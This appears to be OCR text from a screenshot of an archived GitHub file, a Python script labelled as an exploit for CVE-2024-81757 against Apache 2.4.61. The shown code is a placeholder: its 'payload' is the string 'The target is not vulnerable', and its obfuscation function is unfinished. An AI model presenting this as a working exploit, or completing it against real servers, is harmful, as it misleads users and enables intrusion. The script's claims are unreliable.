 1 2 3 4 11:21 PM
GitHub - AnastasiaStill/C CVE-2024-81757-Apache
web.archive.org/web/20240730060547/https://github.com/AnastasiaStill/CVE-2024-81757-Apache-web-server-2.4.61/blob/main/CVE-2024-81757.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Files
main
Go to file
CVE-2024-81757.py
README.md
Code Blame 105 lines (89 loc) · 3.87 KB Raw
29 # This is where the exploit's 'logic' should be.
30 # It should create a crafted HTTP request to exploit CVE-2024-81757
31 # In this case, we're just returning a placeholder string.
32 payload = "The target is not vulnerable"
33 return payload.encode()
34
35 def send_payload(self):
36 try:
37 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
38 sock.connect((self.target[0], self.target[1]))
39 sock.send(self.payload)
40 data = sock.recv(self.socket_buffer)
41 return data.decode()
42 except Exception as e:
43 return f"Error during exploitation: {e}"
44
45 def exploit(self):
46 if self.target is None:
47 return "Invalid target specified. Please provide a valid URL or IP:port combination."
48
49 try:
50 response = self.send_payload()
51 return response
52 except Exception as e:
53 return f"Error during exploitation: {e}"
54
55 def obfuscate_payload(self):
56 # This function obfuscates the payload by encoding it and applying
57 # complex transformations. It's intentionally made very complicated